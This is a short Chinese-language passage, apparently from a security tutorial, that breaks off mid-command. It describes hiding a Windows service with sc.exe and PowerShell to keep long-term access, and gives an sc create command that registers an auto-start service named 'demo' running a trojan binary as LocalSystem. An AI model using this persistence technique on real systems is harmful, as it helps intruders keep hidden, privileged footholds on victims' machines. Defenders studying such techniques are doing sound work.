 简介:sc.exe是Windows系统文件中自带的服务管理程序,可远程对服务进行操作;这里讲述了利用sc和Powershell程序来隐藏服务,搭到长期维持权限的效果。创建服务创建一个服务名为demo的自启动服务,服务运行地址指向木马路径,以tcpip协议传输并以本地系统权限运行sc create demo start= auto binPath="cmd.exe /k C:\tu.exe" depend= Tcpip obj= Localsystem添加个描述sc descr